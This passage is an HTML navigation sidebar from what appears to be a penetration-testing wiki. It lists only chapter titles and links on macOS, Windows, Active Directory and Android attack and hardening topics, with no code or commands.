href="macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.html">macOS Kernel Vulnerabilities</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-system-extensions.html">macOS System Extensions</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-protocols.html">macOS Network Services &amp; Protocols</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.html">macOS File Extension &amp; URL scheme app handlers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/index.html">macOS Files, Folders, Binaries &amp; Memory</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-bundles.html">macOS Bundles</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-installers-abuse.html">macOS Installers Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-memory-dumping.html">macOS Memory Dumping</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-sensitive-locations.html">macOS Sensitive Locations &amp; Interesting Daemons</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.html">macOS Universal binaries &amp; Mach-O Format</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-basic-objective-c.html">macOS Objective-C</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-privilege-escalation.html">macOS Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/index.html">macOS Process Abuse</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-dirty-nib.html">macOS Dirty NIB</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-chromium-injection.html">macOS Chromium Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.html">macOS Electron Applications Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-function-hooking.html">macOS Function Hooking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/index.html">macOS IPC - Inter Process Communication</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-mig-mach-interface-generator.html">macOS MIG - Mach Interface Generator</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/index.html">macOS XPC</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-authorization.html">macOS XPC Authorization</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/index.html">macOS XPC Connecting Process Check</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-pid-reuse.html">macOS PID Reuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.html">macOS xpc_connection_get_audit_token Attack</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-thread-injection-via-task-port.html">macOS Thread Injection via Task port</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-java-apps-injection.html">macOS Java Applications Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/index.html">macOS Library Injection</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/macos-dyld-hijacking-and-dyld_insert_libraries.html">macOS Dyld Hijacking &amp; DYLD_INSERT_LIBRARIES</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/macos-dyld-process.html">macOS Dyld Process</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-perl-applications-injection.html">macOS Perl Applications Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-python-applications-injection.html">macOS Python Applications Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ruby-applications-injection.html">macOS Ruby Applications Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-.net-applications-injection.html">macOS .Net Applications Injection</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/index.html">macOS Security Protections</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.html">macOS Gatekeeper / Quarantine / XProtect</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.html">macOS Launch/Environment Constraints &amp; Trust Cache</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/index.html">macOS Sandbox</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/macos-default-sandbox-debug.html">macOS Default Sandbox Debug</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/macos-sandbox-debug-and-bypass/index.html">macOS Sandbox Debug &amp; Bypass</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/macos-sandbox-debug-and-bypass/macos-office-sandbox-bypasses.html">macOS Office Sandbox Bypasses</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-authorizations-db-and-authd.html">macOS Authorizations DB &amp; Authd</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sip.html">macOS SIP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/index.html">macOS TCC</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/macos-apple-events.html">macOS Apple Events</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/macos-tcc-bypasses/index.html">macOS TCC Bypasses</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/macos-tcc-bypasses/macos-apple-scripts.html">macOS Apple Scripts</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-tcc/macos-tcc-payloads.html">macOS TCC Payloads</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-dangerous-entitlements.html">macOS Dangerous Entitlements &amp; TCC perms</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-amfi-applemobilefileintegrity.html">macOS - AMFI - AppleMobileFileIntegrity</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-macf-mandatory-access-control-framework.html">macOS MACF - Mandatory Access Control Framework</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-code-signing.html">macOS Code Signing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-fs-tricks/index.html">macOS FS Tricks</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-fs-tricks/macos-xattr-acls-extra-stuff.html">macOS xattr-acls extra stuff</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-security-and-privilege-escalation/macos-users.html">macOS Users &amp; External Accounts</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-red-teaming/index.html">macOS Red Teaming</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-red-teaming/macos-mdm/index.html">macOS MDM</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-red-teaming/macos-mdm/enrolling-devices-in-other-organisations.html">Enrolling Devices in Other Organisations</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-red-teaming/macos-mdm/macos-serial-number.html">macOS Serial Number</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-red-teaming/macos-keychain.html">macOS Keychain</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-useful-commands.html">macOS Useful Commands</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="macos-hardening/macos-auto-start-locations.html">macOS Auto Start</a></span></li><li class="chapter-item "><li class="part-title">🪟 Windows Hardening</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/authentication-credentials-uac-and-efs.html">Authentication Credentials Uac And Efs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/checklist-windows-privilege-escalation.html">Checklist - Local Windows Privilege Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/index.html">Windows Local Privilege Escalation</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/abusing-auto-updaters-and-ipc.html">Abusing Auto Updaters And Ipc</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/arbitrary-kernel-rw-token-theft.html">Arbitrary Kernel Rw Token Theft</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/kernel-race-condition-object-manager-slowdown.html">Kernel Race Condition Object Manager Slowdown</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens.html">Abusing Tokens</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/access-tokens.html">Access Tokens</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.html">ACLs - DACLs/SACLs/ACEs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.html">AppendData/AddSubdirectory permission over service registry</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.html">Create MSI with WIX</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/com-hijacking.html">COM Hijacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/dll-hijacking/index.html">Dll Hijacking</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/dll-hijacking/advanced-html-staged-dll-sideloading.html">Advanced Html Staged Dll Sideloading</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/dll-hijacking/writable-sys-path-dll-hijacking-privesc.html">Writable Sys Path +Dll Hijacking Privesc</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.html">DPAPI - Extracting Passwords</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/from-high-integrity-to-system-with-name-pipes.html">From High Integrity to SYSTEM with Name Pipes</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/integrity-levels.html">Integrity Levels</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/juicypotato.html">JuicyPotato</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.html">Leaked Handle Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/msi-wrapper.html">MSI Wrapper</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.html">Named Pipe Client Impersonation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.html">Privilege Escalation with Autoruns</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.html">RoguePotato, PrintSpoofer, SharpEfsPotato, GodPotato</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/sedebug-+-seimpersonate-copy-token.html">SeDebug + SeImpersonate copy token</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.html">SeImpersonate from High To System</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/semanagevolume-perform-volume-maintenance-tasks.html">Semanagevolume Perform Volume Maintenance Tasks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/service-triggers.html">Service Triggers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/telephony-tapsrv-arbitrary-dword-write-to-rce.html">Telephony Tapsrv Arbitrary Dword Write To Rce</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/windows-c-payloads.html">Windows C Payloads</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/index.html">Active Directory Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/acl-persistence-abuse/index.html">Abusing Active Directory ACLs/ACEs</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/acl-persistence-abuse/BadSuccessor.html">BadSuccessor</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/acl-persistence-abuse/shadow-credentials.html">Shadow Credentials</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates/index.html">AD Certificates</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates/account-persistence.html">AD CS Account Persistence</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.html">AD CS Domain Escalation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.html">AD CS Domain Persistence</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.html">AD CS Certificate Theft</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-certificates.html">Ad Certificates</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-information-in-printers.html">AD information in printers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/ad-dns-records.html">AD DNS Records</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/adws-enumeration.html">Adws Enumeration</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/asreproast.html">ASREPRoast</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/badsuccessor-dmsa-migration-abuse.html">Badsuccessor Dmsa Migration Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/bloodhound.html">BloodHound &amp; Other AD Enum Tools</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/constrained-delegation.html">Constrained Delegation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/custom-ssp.html">Custom SSP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/dcshadow.html">DCShadow</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/dcsync.html">DCSync</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/diamond-ticket.html">Diamond Ticket</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/dsrm-credentials.html">DSRM Credentials</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/external-forest-domain-oneway-inbound.html">External Forest Domain - OneWay (Inbound) or bidirectional</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/external-forest-domain-one-way-outbound.html">External Forest Domain - One-Way (Outbound)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/golden-dmsa-gmsa.html">Golden Dmsa Gmsa</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/golden-ticket.html">Golden Ticket</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/kerberoast.html">Kerberoast</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/kerberos-authentication.html">Kerberos Authentication</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/kerberos-double-hop-problem.html">Kerberos Double Hop Problem</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/lansweeper-security.html">Lansweeper Security</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/laps.html">LAPS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/abusing-ad-mssql.html">MSSQL AD Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/over-pass-the-hash-pass-the-key.html">Over Pass the Hash/Pass the Key</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/pass-the-ticket.html">Pass the Ticket</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/password-spraying.html">Password Spraying / Brute Force</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/printnightmare.html">PrintNightmare</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/printers-spooler-service-abuse.html">Force NTLM Privileged Authentication</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/privileged-groups-and-token-privileges.html">Privileged Groups</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/rdp-sessions-abuse.html">RDP Sessions Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/resource-based-constrained-delegation.html">Resource-based Constrained Delegation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/sccm-management-point-relay-sql-policy-secrets.html">Sccm Management Point Relay Sql Policy Secrets</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/security-descriptors.html">Security Descriptors</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/sid-history-injection.html">SID-History Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/silver-ticket.html">Silver Ticket</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/skeleton-key.html">Skeleton Key</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/TimeRoasting.html">Timeroasting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/active-directory-methodology/unconstrained-delegation.html">Unconstrained Delegation</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/authentication-credentials-uac-and-efs/index.html">Windows Security Controls</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/authentication-credentials-uac-and-efs/uac-user-account-control.html">UAC - User Account Control</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/ntlm/index.html">NTLM</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/ntlm/places-to-steal-ntlm-creds.html">Places to steal NTLM creds</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/index.html">Lateral Movement</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/atexec.html">AtExec / SchtasksExec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/dcomexec.html">DCOM Exec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/psexec-and-winexec.html">PsExec/Winexec/ScExec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/rdpexec.html">RDPexec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/scmexec.html">SCMexec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/winrm.html">WinRM</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/lateral-movement/wmiexec.html">WmiExec</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><span>Pivoting to the Cloud$$external:https://cloud.hacktricks.wiki/en/pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/index.html$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/stealing-credentials/index.html">Stealing Windows Credentials</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/stealing-credentials/credentials-protections.html">Windows Credentials Protections</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/stealing-credentials/credentials-mimikatz.html">Mimikatz</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/stealing-credentials/wts-impersonator.html">WTS Impersonator</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/windows-local-privilege-escalation/windows-registry-hive-exploitation.html">Windows Registry Hive Exploitation</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/basic-cmd-for-pentesters.html">Basic Win CMD for Pentesters</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/basic-powershell-for-pentesters/index.html">Basic PowerShell for Pentesters</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/basic-powershell-for-pentesters/powerview.html">PowerView/SharpView</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/av-bypass.html">Antivirus (AV) Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/cobalt-strike.html">Cobalt Strike</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="windows-hardening/mythic.html">Mythic</a></span></li><li class="chapter-item "><li class="part-title">📱 Mobile Pentesting</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-checklist.html">Android APK Checklist</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/index.html">Android Applications Pentesting</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/abusing-android-media-pipelines-image-parsers.html">Abusing Android Media Pipelines Image Parsers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/accessibility-services-abuse.html">Accessibility Services Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/android-anti-instrumentation-and-ssl-pinning-bypass.html">Android Anti Instrumentation And Ssl Pinning Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/android-applications-basics.html">Android Applications Basics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/android-enterprise-work-profile-bypass.html">Android Enterprise Work Profile Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/android-hce-nfc-emv-relay-attacks.html">Android Hce Nfc Emv Relay Attacks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/android-task-hijacking.html">Android Task Hijacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a 